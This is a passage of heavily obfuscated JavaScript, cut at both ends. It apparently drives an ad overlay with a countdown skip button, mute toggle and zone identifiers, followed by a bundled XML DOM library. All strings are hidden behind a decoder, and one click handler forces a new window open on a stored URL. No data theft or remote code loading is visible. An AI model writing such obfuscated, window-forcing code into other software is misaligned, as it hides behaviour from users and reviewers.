_0x303eac=document[_0x52d5b8(0xe17)+_0x52d5b8(0x140b)](_0x52d5b8(0xfd1));_0x303eac[_0x52d5b8(0x914)][_0x52d5b8(0x12bb)]=_0x52d5b8(0x9ed),_0x303eac[_0x52d5b8(0x914)][_0x52d5b8(0x99c)]=_0x52d5b8(0x9ed),_0x303eac[_0x52d5b8(0x914)][_0x52d5b8(0x12d7)]=_0x52d5b8(0x8b6)+_0x52d5b8(0x15df)+_0x52d5b8(0x8cd)+_0x52d5b8(0x2ec),_0x303eac[_0x52d5b8(0x914)][_0x52d5b8(0x96e)]=_0x52d5b8(0x8b6)+_0x52d5b8(0x60e),_0x303eac[_0x52d5b8(0x914)][_0x52d5b8(0x5f5)+'us']=_0x52d5b8(0xc5e);const _0x3f21b6={};_0x3f21b6[_0x52d5b8(0x8db)]=_0x52d5b8(0xf5);const _0x1a9a1c=_0x27e448[_0x52d5b8(0x143f)+'ow'](_0x3f21b6),_0x26d189=document[_0x52d5b8(0xe17)+_0x52d5b8(0x140b)](_0x52d5b8(0x914));return _0x26d189[_0x52d5b8(0xdb)+'t']=_0x52d5b8(0x1543)+_0x52d5b8(0x11a9)+_0x52d5b8(0x725)+_0x52d5b8(0x640)+_0x52d5b8(0xee7)+_0x52d5b8(0x7f8)+_0x52d5b8(0x67d)+_0x52d5b8(0x640)+_0x52d5b8(0xee7)+_0x52d5b8(0x10a5)+_0x52d5b8(0x117f)+_0x52d5b8(0x464)+_0x52d5b8(0x1276)+_0x52d5b8(0x6ce)+_0x52d5b8(0x73e)+_0x52d5b8(0x13a1)+_0x52d5b8(0x854),_0x1a9a1c[_0x52d5b8(0xbe6)+'d'](_0x26d189),_0x1a9a1c[_0x52d5b8(0xbe6)+'d'](_0x303eac),_0x27e448[_0x52d5b8(0x914)][_0x52d5b8(0x105)]=_0x52d5b8(0x881),_0x27e448;})());_0x299e58[_0x41f1d5(0x337)+_0x41f1d5(0x68f)](_0x41f1d5(0xa3e),()=>{const _0x41960e=_0x41f1d5;this.#i[_0x41960e(0xac7)](_0x41960e(0x7ec)+_0x41960e(0xdf5)),_0xf43e37[_0x41960e(0x914)][_0x41960e(0x105)]=_0x41960e(0x1504);}),_0x299e58[_0x41f1d5(0x337)+_0x41f1d5(0x68f)](_0x41f1d5(0x4ce),()=>{const _0x28fcb3=_0x41f1d5;this.#i[_0x28fcb3(0xac7)](_0x28fcb3(0x1636)+_0x28fcb3(0x1231));}),_0x299e58[_0x41f1d5(0x337)+_0x41f1d5(0x68f)](_0x41f1d5(0xa5a),()=>{const _0x1d68ef=_0x41f1d5;_0xf43e37[_0x1d68ef(0x914)][_0x1d68ef(0x105)]=_0x1d68ef(0x881);}),_0x2c7cda[_0x41f1d5(0x337)+_0x41f1d5(0x68f)](_0x41f1d5(0x1587),_0x19f463=>{const _0x45a589=_0x41f1d5;_0x19f463[_0x45a589(0xdbb)+_0x45a589(0x14dc)](),_0x19f463[_0x45a589(0x61b)+_0x45a589(0xd4f)](),_0x2027bb&&(this.#_t[_0x45a589(0x368)](_0x45a589(0x111e)+'gh'),window[_0x45a589(0xf5)](_0x2027bb,_0x45a589(0xe11),_0x45a589(0x360)+_0x45a589(0xadd)));});let _0x18655f=!0x1;_0x299e58[_0x41f1d5(0x337)+_0x41f1d5(0x68f)](_0x41f1d5(0xf15)+_0x41f1d5(0x1026),()=>{const _0x15ad4c=_0x41f1d5;this.#i[_0x15ad4c(0xac7)](_0x15ad4c(0xf15)+_0x15ad4c(0x608)+_0x15ad4c(0x692)),_0x18655f||(this.#i[_0x15ad4c(0xac7)](_0x15ad4c(0xf9c)+_0x15ad4c(0x11b0)+_0x15ad4c(0x12eb)+_0x15ad4c(0x68a)),((_0x2d193a,_0x37fceb,_0x4bc755,_0x37bcca,_0x29c4e6)=>{const _0x4d137d=_0x15ad4c,_0x496a31=performance[_0x4d137d(0x100b)]();requestAnimationFrame(function _0x1c0232(_0x4a4013){const _0x1de470=_0x4d137d,_0x25b990=_0x4a4013-_0x496a31,_0x1f6ace=Math[_0x1de470(0xa7a)](_0x25b990/0x12c,0x1),_0x472afc=0x0+_0x1f6ace*(0x2-_0x1f6ace)*(_0x4bc755-0x0);_0x2d193a[_0x1de470(0x914)][_0x29c4e6]=_0x472afc+'px',_0x1f6ace<0x1&&requestAnimationFrame(_0x1c0232);});})(_0x2c7cda,0x0,this.#qt+0xa,0x0,_0x15ad4c(0x509)===this.#$t[_0x15ad4c(0xe70)+_0x15ad4c(0x3a6)]?_0x15ad4c(0x509):_0x15ad4c(0xc86)),_0x18655f=!0x0);});const _0x186f66=((()=>{const _0x13e18a=_0x41f1d5,_0x564d68=document[_0x13e18a(0xe17)+_0x13e18a(0x140b)](_0x13e18a(0xfd1));return _0x564d68[_0x13e18a(0xa8c)]=_0x31730e,_0x564d68[_0x13e18a(0x914)][_0x13e18a(0x469)]=_0x13e18a(0x101e),_0x564d68[_0x13e18a(0x914)][_0x13e18a(0x125e)]=_0x13e18a(0x596),_0x564d68[_0x13e18a(0x914)][_0x13e18a(0x509)]=_0x13e18a(0x596),_0x564d68[_0x13e18a(0x914)][_0x13e18a(0x1229)]=_0x13e18a(0x1244),_0x564d68[_0x13e18a(0x914)][_0x13e18a(0x351)]=_0x13e18a(0x389)+_0x13e18a(0x1c7),_0x564d68[_0x13e18a(0x914)][_0x13e18a(0x12bb)]=_0x13e18a(0x1129),_0x564d68[_0x13e18a(0x914)][_0x13e18a(0x99c)]=_0x13e18a(0x1129),_0x564d68[_0x13e18a(0x914)][_0x13e18a(0x105)]=_0x13e18a(0x11a),_0x564d68[_0x13e18a(0x914)][_0x13e18a(0x1428)]=_0x13e18a(0x92c),_0x564d68[_0x13e18a(0x914)][_0x13e18a(0x352)+_0x13e18a(0xcf6)]=_0x13e18a(0x92c),_0x564d68[_0x13e18a(0x914)][_0x13e18a(0x5f5)+'us']=_0x13e18a(0xc5e),_0x564d68;})());_0x186f66[_0x41f1d5(0x88f)]=_0x5e98fe=>{const _0x4c09a3=_0x41f1d5;this.#i[_0x4c09a3(0xac7)](_0x4c09a3(0xce7)+_0x4c09a3(0x15b)),_0x5e98fe[_0x4c09a3(0x61b)+_0x4c09a3(0xd4f)](),_0x299e58[_0x4c09a3(0x617)]=!_0x299e58[_0x4c09a3(0x617)],_0x186f66[_0x4c09a3(0xa8c)]=_0x299e58[_0x4c09a3(0x617)]?_0x31730e:_0x4c09a3(0x111f)+_0x4c09a3(0x481)+_0x4c09a3(0xbbd)+_0x4c09a3(0xc6)+_0x4c09a3(0x1021)+_0x4c09a3(0x73a)+_0x4c09a3(0xa7c)+_0x4c09a3(0x138b)+_0x4c09a3(0x162a)+_0x4c09a3(0x130f)+_0x4c09a3(0xa9f)+_0x4c09a3(0x8d6)+_0x4c09a3(0x10e4)+_0x4c09a3(0x93b)+_0x4c09a3(0x266)+_0x4c09a3(0x2c5)+_0x4c09a3(0x129e)+_0x4c09a3(0xc44)+_0x4c09a3(0x489)+_0x4c09a3(0xf23)+_0x4c09a3(0x117d)+_0x4c09a3(0xfe)+_0x4c09a3(0x15fb)+_0x4c09a3(0x538)+_0x4c09a3(0x956)+_0x4c09a3(0xe6e)+_0x4c09a3(0xe71)+_0x4c09a3(0xfc8)+_0x4c09a3(0xa7e)+_0x4c09a3(0x202)+_0x4c09a3(0x7f2)+_0x4c09a3(0x11cd)+_0x4c09a3(0x269)+_0x4c09a3(0x311)+_0x4c09a3(0x4b2)+_0x4c09a3(0xaeb)+_0x4c09a3(0xdb7)+_0x4c09a3(0x299)+_0x4c09a3(0x124b)+_0x4c09a3(0x63e)+_0x4c09a3(0x11d9)+_0x4c09a3(0xc65)+_0x4c09a3(0xabe)+_0x4c09a3(0x1077)+_0x4c09a3(0xeb9)+_0x4c09a3(0xe4a)+_0x4c09a3(0xacb)+_0x4c09a3(0x23b)+_0x4c09a3(0x10cc)+_0x4c09a3(0x4c6)+_0x4c09a3(0x2f7)+_0x4c09a3(0x2b8)+_0x4c09a3(0x136a)+_0x4c09a3(0x85c)+_0x4c09a3(0x12f5)+_0x4c09a3(0x970)+_0x4c09a3(0xad1)+_0x4c09a3(0x5ad)+_0x4c09a3(0x1645)+_0x4c09a3(0x11ae)+_0x4c09a3(0xb6a)+_0x4c09a3(0x9bf)+_0x4c09a3(0x237)+_0x4c09a3(0x60d)+_0x4c09a3(0x1df)+_0x4c09a3(0x7d3)+_0x4c09a3(0x57b)+_0x4c09a3(0x122)+_0x4c09a3(0x15d2)+_0x4c09a3(0x984)+_0x4c09a3(0xf4)+_0x4c09a3(0xbdb)+_0x4c09a3(0x1513)+_0x4c09a3(0x2e0)+_0x4c09a3(0x8dd)+_0x4c09a3(0xfc0)+_0x4c09a3(0x31b)+_0x4c09a3(0x1460)+_0x4c09a3(0xf68)+_0x4c09a3(0x565)+_0x4c09a3(0x771)+_0x4c09a3(0x1275)+_0x4c09a3(0x6c6)+_0x4c09a3(0x1256)+_0x4c09a3(0x137e)+_0x4c09a3(0x7a0)+_0x4c09a3(0xebf)+_0x4c09a3(0x1380)+_0x4c09a3(0xd88)+_0x4c09a3(0x1261)+_0x4c09a3(0x7e7)+_0x4c09a3(0x68c)+_0x4c09a3(0xa86)+_0x4c09a3(0x955)+_0x4c09a3(0x8c0)+_0x4c09a3(0x13f8)+_0x4c09a3(0x1502)+_0x4c09a3(0x146a)+_0x4c09a3(0x4ac)+_0x4c09a3(0x10de)+(_0x4c09a3(0x1152)+'g>'),this.#_t[_0x4c09a3(0x368)](_0x299e58[_0x4c09a3(0x617)]?_0x4c09a3(0xb21):_0x4c09a3(0x11a6));};const _0x54dab0=((_0x3409e7,_0x531eb5)=>{const _0x14fda0=_0x41f1d5,_0xa056fc=document[_0x14fda0(0xe17)+_0x14fda0(0x140b)](_0x14fda0(0xfd1));if(_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x469)]=_0x14fda0(0x101e),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x125e)]=_0x14fda0(0x596),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0xc86)]=_0x14fda0(0x596),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x1229)]=_0x14fda0(0x140a),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0xd35)]=_0x14fda0(0x7f1),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0xfb3)]=_0x14fda0(0x60e),_0xa056fc[_0x14fda0(0x73b)]=!0x0,_0x3409e7){_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x99c)]=_0x14fda0(0xf63),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x105)]=_0x14fda0(0x11a),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x1428)]=_0x14fda0(0x92c),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x352)+_0x14fda0(0xcf6)]=_0x14fda0(0x92c),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x5f5)+'us']=_0x14fda0(0x149c),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x351)]=_0x14fda0(0x389)+_0x14fda0(0x1c7),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0xd0f)]=_0x14fda0(0xdca),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x5ef)]=_0x14fda0(0xa9a)+_0x14fda0(0xb37),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0xc95)]=_0x14fda0(0x11a3),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x1199)+_0x14fda0(0xdf5)]=_0x14fda0(0xf52),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x119b)]=_0x14fda0(0xbe4),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x11e)]=_0x14fda0(0x858),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x149d)]=_0x14fda0(0xb24);let _0xe51740=Math[_0x14fda0(0x882)](_0x531eb5/0x3e8);_0xa056fc[_0x14fda0(0xa8c)]=_0x14fda0(0x281)+_0x14fda0(0x137)+_0x14fda0(0x4d1)+_0x14fda0(0xb9c)+_0xe51740+_0x14fda0(0x343);const _0x17d2b9=setInterval(()=>{const _0xcc73b0=_0x14fda0;_0xe51740-=0x1,_0xe51740>0x0?_0xa056fc[_0xcc73b0(0x1047)]=_0xcc73b0(0x132e)+'n\x20'+_0xe51740:(clearInterval(_0x17d2b9),_0xa056fc[_0xcc73b0(0xa8c)]=_0xcc73b0(0x281)+_0xcc73b0(0x137)+_0xcc73b0(0x4d1)+_0xcc73b0(0x128f)+_0x21b401(!0x1),_0xa056fc[_0xcc73b0(0x914)][_0xcc73b0(0x351)]=_0xcc73b0(0x389)+_0xcc73b0(0x1c7),_0xa056fc[_0xcc73b0(0x914)][_0xcc73b0(0x1229)]=_0xcc73b0(0x1244),_0xa056fc[_0xcc73b0(0x73b)]=!0x1);},0x3e8);}else _0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x12bb)]=_0x14fda0(0x1129),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x99c)]=_0x14fda0(0x1129),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x105)]=_0x14fda0(0x11a),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x1428)]=_0x14fda0(0x92c),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x352)+_0x14fda0(0xcf6)]=_0x14fda0(0x92c),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x5f5)+'us']=_0x14fda0(0xc5e),_0xa056fc[_0x14fda0(0x914)][_0x14fda0(0x351)]=_0x14fda0(0x463)+_0x14fda0(0x323)+')',_0xa056fc[_0x14fda0(0xa8c)]=_0x21b401(!0x0);return setTimeout(()=>{const _0x46439c=_0x14fda0;_0x3409e7||(_0xa056fc[_0x46439c(0xa8c)]=_0x21b401(!0x1),_0xa056fc[_0x46439c(0x914)][_0x46439c(0x351)]=_0x46439c(0x389)+_0x46439c(0x1c7),_0xa056fc[_0x46439c(0x914)][_0x46439c(0x1229)]=_0x46439c(0x1244),_0xa056fc[_0x46439c(0x73b)]=!0x1);},_0x531eb5),_0xa056fc;})(this.#Vt,0x3e8*this.#Mt);_0x54dab0[_0x41f1d5(0x88f)]=_0x2aab79=>{const _0x391b6f=_0x41f1d5;this.#i[_0x391b6f(0xac7)](_0x391b6f(0xa40)+_0x391b6f(0x1f3)),_0x54dab0[_0x391b6f(0x73b)]?_0x2aab79[_0x391b6f(0x61b)+_0x391b6f(0xd4f)]():(_0x2aab79[_0x391b6f(0x61b)+_0x391b6f(0xd4f)](),_0x299e58[_0x391b6f(0x6c5)]||this.#_t[_0x391b6f(0x368)](_0x391b6f(0x3db)),this.#_t[_0x391b6f(0x368)](_0x391b6f(0x162b)),this.#Jt());},_0x2c7cda[_0x41f1d5(0xbe6)+'d'](_0xf43e37),_0x2c7cda[_0x41f1d5(0xbe6)+'d'](_0x299e58),_0x2c7cda[_0x41f1d5(0xbe6)+'d'](_0x186f66),_0x2c7cda[_0x41f1d5(0xbe6)+'d'](_0x54dab0),_0x5d2824[_0x41f1d5(0xbe6)+'d'](_0x2c7cda),document[_0x41f1d5(0x123f)][_0x41f1d5(0xbe6)+'d'](this.#Bt);}#Jt(){const _0x1bc513=_0x2ee016;this.#Wt&&(document[_0x1bc513(0x887)+_0x1bc513(0xc9d)](_0x1bc513(0x6fb)+_0x1bc513(0xc9f),this.#Wt),this.#Wt=null),this.#Bt[_0x1bc513(0x1347)](),this.#Bt=null,this.#_t=null,this.#Ht=null,this.#t[_0x1bc513(0xe9d)+_0x1bc513(0x9b2)]||(this.#$t[_0x1bc513(0xadb)+'e']>0x0?(this.#i[_0x1bc513(0xac7)](_0x1bc513(0x37b)+_0x1bc513(0xf73)+_0x1bc513(0x14bd)+this.#$t[_0x1bc513(0xadb)+'e']+'s'),setTimeout(this.#ze[_0x1bc513(0x334)](this),this.#$t[_0x1bc513(0xadb)+'e']*_0x3c213d)):this.#i[_0x1bc513(0xac7)](_0x1bc513(0x931)+'t'));}#pt(_0x5e48f7){const _0x5612ee=_0x2ee016;if(this.#at)return void this.#i[_0x5612ee(0xac7)](_0x5612ee(0x844)+_0x5612ee(0x708));this.#at=!0x0,this.#i[_0x5612ee(0xac7)](_0x5612ee(0x122d)+_0x5612ee(0xf98),_0x5e48f7);const _0x216799={'zoneId':_0x5e48f7[_0x5612ee(0x95a)+'d'][_0x5612ee(0x12e7)](),'linkedZoneId':_0x5e48f7[_0x5612ee(0xa67)+_0x5612ee(0xbc4)][_0x5612ee(0x12e7)]()};_0x5e48f7[_0x5612ee(0x13b1)]&&(_0x5e48f7[_0x5612ee(0x13b1)][_0x5612ee(0xb59)+'st']&&(_0x216799[_0x5612ee(0xf6c)+_0x5612ee(0x480)+_0x5612ee(0x116)]=_0x5e48f7[_0x5612ee(0x13b1)][_0x5612ee(0xb59)+'st'],_0x216799[_0x5612ee(0x11b8)+_0x5612ee(0x1465)+_0x5612ee(0x1548)]=_0x5612ee(0xb8f)===_0x5e48f7[_0x5612ee(0x13b1)][_0x5612ee(0x15f3)+_0x5612ee(0x3a6)]),_0x5e48f7[_0x5612ee(0x13b1)][_0x5612ee(0x4a6)+'st']&&(_0x216799[_0x5612ee(0x92a)+_0x5612ee(0xf84)]=_0x5e48f7[_0x5612ee(0x13b1)][_0x5612ee(0x4a6)+'st'][_0x5612ee(0xc8)]()[_0x5612ee(0x6e8)](','),_0x216799[_0x5612ee(0x11b8)+_0x5612ee(0x948)+_0x5612ee(0x14bf)]=_0x5612ee(0xb8f)===_0x5e48f7[_0x5612ee(0x13b1)][_0x5612ee(0xfa8)+_0x5612ee(0x3a6)])),this.#s[_0x5612ee(0x162d)](_0x216799);}#Yt=_0x1c6707=>{const _0xe12bef=_0x2ee016;_0x1c6707[_0xe12bef(0x53c)]&&_0x1c6707[_0xe12bef(0x150a)]()[_0xe12bef(0x765)](_0x2eef32=>{const _0x444875=_0xe12bef;this.#i[_0x444875(0xb18)](_0x444875(0x60b)+_0x444875(0x10d4),_0x2eef32);});};}}}));var _0x4488ff,_0x381025,_0x1609d8={},_0x5247c4={},_0x353d45={};function _0x11f217(){const _0x46593e=_0x2ee016;if(_0x4488ff)return _0x353d45;function _0x5f0bcb(_0x3268c7,_0x1e0364){const _0x214dc8=_0xb4a0;return void 0x0===_0x1e0364&&(_0x1e0364=Object),_0x1e0364&&_0x214dc8(0x7b7)==typeof _0x1e0364[_0x214dc8(0x847)]?_0x1e0364[_0x214dc8(0x847)](_0x3268c7):_0x3268c7;}_0x4488ff=0x1;var _0x2f09e6=_0x5f0bcb({'HTML':_0x46593e(0x92),'isHTML':function(_0x20c3cd){const _0x22521b=_0x46593e;return _0x20c3cd===_0x2f09e6[_0x22521b(0x14c)];},'XML_APPLICATION':_0x46593e(0x1052)+_0x46593e(0x99d),'XML_TEXT':_0x46593e(0x13c0),'XML_XHTML_APPLICATION':_0x46593e(0x1052)+_0x46593e(0x41c)+'l','XML_SVG_IMAGE':_0x46593e(0xa62)+_0x46593e(0x1098)}),_0xb34c7a=_0x5f0bcb({'HTML':_0x46593e(0xdb2)+_0x46593e(0x426)+_0x46593e(0xe80),'isHTML':function(_0x3b5b87){const _0x3eb714=_0x46593e;return _0x3b5b87===_0xb34c7a[_0x3eb714(0x14c)];},'SVG':_0x46593e(0xdb2)+_0x46593e(0x134d)+_0x46593e(0xee8),'XML':_0x46593e(0xdb2)+_0x46593e(0x2bb)+_0x46593e(0x570)+_0x46593e(0xd2b),'XMLNS':_0x46593e(0xdb2)+_0x46593e(0x134d)+_0x46593e(0x15d9)});return _0x353d45[_0x46593e(0x105d)]=function(_0xf2dda9,_0x594d33){const _0xc9e25b=_0x46593e;if(null===_0xf2dda9||_0xc9e25b(0x1088)!=typeof _0xf2dda9)throw new TypeError(_0xc9e25b(0x671)+_0xc9e25b(0xa3a)+_0xc9e25b(0x10f9));for(var _0x510e51 in _0x594d33)Object[_0xc9e25b(0x124f)][_0xc9e25b(0x915)+_0xc9e25b(0x1000)][_0xc9e25b(0x15a8)](_0x594d33,_0x510e51)&&(_0xf2dda9[_0x510e51]=_0x594d33[_0x510e51]);return _0xf2dda9;},_0x353d45[_0x46593e(0x13bf)]=function(_0x3f2f04,_0x3071e1,_0x3e8ff2){const _0x81d8f=_0x46593e;if(void 0x0===_0x3e8ff2&&(_0x3e8ff2=Array[_0x81d8f(0x124f)]),_0x3f2f04&&_0x81d8f(0x7b7)==typeof _0x3e8ff2[_0x81d8f(0x13bf)])return _0x3e8ff2[_0x81d8f(0x13bf)][_0x81d8f(0x15a8)](_0x3f2f04,_0x3071e1);for(var _0x3cb38d=0x0;_0x3cb38d<_0x3f2f04[_0x81d8f(0x1317)];_0x3cb38d++)if(Object[_0x81d8f(0x124f)][_0x81d8f(0x915)+_0x81d8f(0x1000)][_0x81d8f(0x15a8)](_0x3f2f04,_0x3cb38d)){var _0x1eb1f0=_0x3f2f04[_0x3cb38d];if(_0x3071e1[_0x81d8f(0x15a8)](void 0x0,_0x1eb1f0,_0x3cb38d,_0x3f2f04))return _0x1eb1f0;}},_0x353d45[_0x46593e(0x847)]=_0x5f0bcb,_0x353d45[_0x46593e(0x14f7)]=_0x2f09e6,_0x353d45[_0x46593e(0x91b)]=_0xb34c7a,_0x353d45;}function _0x11a5ba(){const _0x3e2dfc=_0x2ee016;if(_0x381025)return _0x5247c4;_0x381025=0x1;var _0x3a9488=_0x11f217(),_0x2ea118=_0x3a9488[_0x3e2dfc(0x13bf)],_0x2d7e4b=_0x3a9488[_0x3e2dfc(0x91b)];function _0x362c24(_0x3f1da0){return''!==_0x3f1da0;}function _0x22e73a(_0x1739f8,_0x525123){const _0x520133=_0x3e2dfc;return _0x1739f8[_0x520133(0x915)+_0x520133(0x1000)](_0x525123)||(_0x1739f8[_0x525123]=!0x0),_0x1739f8;}function _0x487109(_0x22b67a){const _0x3a3a8c=_0x3e2dfc;if(!_0x22b67a)return[];var _0x30d64f=function(_0x4f9763){const _0x25bb59=_0xb4a0;return _0x4f9763?_0x4f9763[_0x25bb59(0x6e8)](/[\t\n\f\r ]+/)[_0x25bb59(0x156d)](_0x362c24):[];}(_0x22b67a);return Object[_0x3a3a8c(0x1367)](_0x30d64f[_0x3a3a8c(0x97c)](_0x22e73a,{}));}function _0x148a05(_0x3ca2ac,_0x23b3ff){const _0x484250=_0x3e2dfc;for(var _0x23ae66 in _0x3ca2ac)Object[_0x484250(0x124f)][_0x484250(0x915)+_0x484250(0x1000)][_0x484250(0x15a8)](_0x3ca2ac,_0x23ae66)&&(_0x23b3ff[_0x23ae66]=_0x3ca2ac[_0x23ae66]);}function _0x203cd8(_0x385c18,_0x45e01a){const _0x379a7c=_0x3e2dfc;var _0x27d7ff=_0x385c18[_0x379a7c(0x124f)];if(!(_0x27d7ff instanceof _0x45e01a)){function _0xf409a3(){}_0xf409a3[_0x379a7c(0x124f)]=_0x45e01a[_0x379a7c(0x124f)],_0x148a05(_0x27d7ff,_0xf409a3=new _0xf409a3()),_0x385c18[_0x379a7c(0x124f)]=_0x27d7ff=_0xf409a3;}_0x27d7ff[_0x379a7c(0x12c6)+'r']!=_0x385c18&&(_0x379a7c(0x7b7)!=typeof _0x385c18&&console[_0x379a7c(0xb18)](_0x379a7c(0x11c0)+_0x379a7c(0x29e)+_0x385c18),_0x27d7ff[_0x379a7c(0x12c6)+'r']=_0x385c18);}var _0x2c8e38={},_0x484b90=_0x2c8e38[_0x3e2dfc(0xde6)+'DE']=0x1,_0x311250=_0x2c8e38[_0x3e2dfc(0xc69)+_0x3e2dfc(0xf5c)]=0x2,_0x30835b=_0x2c8e38[_0x3e2dfc(0x131e)]=0x3,_0x553104=_0x2c8e38[_0x3e2dfc(0x124a)+_0x3e2dfc(0x8e1)]=0x4,_0x38c673=_0x2c8e38[_0x3e2dfc(0x14a0)+_0x3e2dfc(0x4c0)+'E']=0x5,_0x83eb0d=_0x2c8e38[_0x3e2dfc(0xa4)+'E']=0x6,_0x1829b9=_0x2c8e38[_0x3e2dfc(0xcc8)+_0x3e2dfc(0x1565)+_0x3e2dfc(0x12ac)]=0x7,_0x54dc6f=_0x2c8e38[_0x3e2dfc(0x139)+'DE']=0x8,_0x1b72b8=_0x2c8e38[_0x3e2dfc(0x10bb)+_0x3e2dfc(0x1017)]=0x9,_0x25feac=_0x2c8e38[_0x3e2dfc(0x657)+_0x3e2dfc(0x1064)]=0xa,_0x2a8202=_0x2c8e38[_0x3e2dfc(0x9cb)+_0x3e2dfc(0xd3e)+'DE']=0xb,_0x89dacf=_0x2c8e38[_0x3e2dfc(0xf3b)+_0x3e2dfc(0x1017)]=0xc,_0xf23902={},_0x439cfd={};_0xf23902[_0x3e2dfc(0xe89)+_0x3e2dfc(0x12ca)]=(_0x439cfd[0x1]=_0x3e2dfc(0xec1)+_0x3e2dfc(0x1356),0x1),_0xf23902[_0x3e2dfc(0xf60)+_0x3e2dfc(0xc2c)]=(_0x439cfd[0x2]=_0x3e2dfc(0x109b)+_0x3e2dfc(0xa2e),0x2);var _0x1a664f=_0xf23902[_0x3e2dfc(0x704)+_0x3e2dfc(0xe79)+'R']=(_0x439cfd[0x3]=_0x3e2dfc(0x732)+_0x3e2dfc(0x6bb)+_0x3e2dfc(0x1503),0x3);_0xf23902[_0x3e2dfc(0x835)+_0x3e2dfc(0x152c)]=(_0x439cfd[0x4]=_0x3e2dfc(0x403)+_0x3e2dfc(0x107d),0x4),_0xf23902[_0x3e2dfc(0x5ae)+_0x3e2dfc(0x161d)+'R']=(_0x439cfd[0x5]=_0x3e2dfc(0x10b7)+_0x3e2dfc(0x1f6),0x5),_0xf23902[_0x3e2dfc(0x99)+_0x3e2dfc(0x1ef)]=(_0x439cfd[0x6]=_0x3e2dfc(0xf79)+_0x3e2dfc(0xb27),0x6),_0xf23902[_0x3e2dfc(0x3e1)+_0x3e2dfc(0x2ef)+_0x3e2dfc(0x1375)]=(_0x439cfd[0x7]=_0x3e2dfc(0x8e4)+_0x3e2dfc(0xe7e)+_0x3e2dfc(0x10d1),0x7);var _0x44f30b=_0xf23902[_0x3e2dfc(0x181)+_0x3e2dfc(0x12d3)]=(_0x439cfd[0x8]=_0x3e2dfc(0x1630),0x8);_0xf23902[_0x3e2dfc(0x15f7)+_0x3e2dfc(0xb0e)]=(_0x439cfd[0x9]=_0x3e2dfc(0xd5e)+_0x3e2dfc(0x9e9),0x9);var _0x21155d=_0xf23902[_0x3e2dfc(0x9d5)+_0x3e2dfc(0xeed)]=(_0x439cfd[0xa]=_0x3e2dfc(0x8bf)+_0x3e2dfc(0xa75),0xa);function _0x13509e(_0x391fe6,_0x30e120){const _0x2ad2b0=_0x3e2dfc;if(_0x30e120 instanceof Error)var _0x24d713=_0x30e120;else _0x24d713=this,Error[_0x2ad2b0(0x15a8)](this,_0x439cfd[_0x391fe6]),this[_0x2ad2b0(0xc56)]=_0x439cfd[_0x391fe6],Error[_0x2ad2b0(0x1079)+_0x2ad2b0(0xae4)]&&Error[_0x2ad2b0(0x1079)+_0x2ad2b0(0xae4)](this,_0x13509e);return _0x24d713[_0x2ad2b0(0x1215)]=_0x391fe6,_0x30e120&&(this[_0x2ad2b0(0xc56)]=this[_0x2ad2b0(0xc56)]+':\x20'+_0x30e120),_0x24d713;}function _0x5e7ef0(){}function _0x369b5c(_0x5b070c,_0x2fb51b){const _0x458264=_0x3e2dfc;this[_0x458264(0x1581)]=_0x5b070c,this[_0x458264(0xb7b)]=_0x2fb51b,_0x2b59c0(this);}function _0x2b59c0(_0xb1a6b4){const _0x47fa66=_0x3e2dfc;var _0x2fd927=_0xb1a6b4[_0x47fa66(0x1581)][_0x47fa66(0x88a)]||_0xb1a6b4[_0x47fa66(0x1581)][_0x47fa66(0x3cb)+_0x47fa66(0x140b)][_0x47fa66(0x88a)];if(_0xb1a6b4[_0x47fa66(0x88a)]!==_0x2fd927){var _0x6b1a2f=_0xb1a6b4[_0x47fa66(0xb7b)](_0xb1a6b4[_0x47fa66(0x1581)]);if(_0x500ad3(_0xb1a6b4,_0x47fa66(0x1317),_0x6b1a2f[_0x47fa66(0x1317)]),!_0xb1a6b4[_0x47fa66(0x707)]||_0x6b1a2f[_0x47fa66(0x1317)]<_0xb1a6b4[_0x47fa66(0x707)]){for(var _0x46da1d=_0x6b1a2f[_0x47fa66(0x1317)];_0x46da1d in _0xb1a6b4;_0x46da1d++)Object[_0x47fa66(0x124f)][_0x47fa66(0x915)+_0x47fa66(0x1000)][_0x47fa66(0x15a8)](_0xb1a6b4,_0x46da1d)&&delete _0xb1a6b4[_0x46da1d];}_0x148a05(_0x6b1a2f,_0xb1a6b4),_0xb1a6b4[_0x47fa66(0x88a)]=_0x2fd927;}}function _0x2eefdd(){}function _0x5e0da7(_0x508981,_0x3a3b6d){const _0x1cb66e=_0x3e2dfc;for(var _0x33971a=_0x508981[_0x1cb66e(0x1317)];_0x33971a--;)if(_0x508981[_0x33971a]===_0x3a3b6d)return _0x33971a;}function _0x160c0b(_0x1d2b8c,_0x535648,_0x49d3e5,_0x3d37e0){const _0x21d017=_0x3e2dfc;if(_0x3d37e0?_0x535648[_0x5e0da7(_0x535648,_0x3d37e0)]=_0x49d3e5:_0x535648[_0x535648[_0x21d017(0x1317)]++]=_0x49d3e5,_0x1d2b8c){_0x49d3e5[_0x21d017(0x1c5)+'nt']=_0x1d2b8c;var _0x1fc5c3=_0x1d2b8c[_0x21d017(0x3cb)+_0x21d017(0x140b)];_0x1fc5c3&&(_0x3d37e0&&_0x42c4f4(_0x1fc5c3,_0x1d2b8c,_0x3d37e0),function(_0x215047,_0x48ab3d,_0x11003b){const 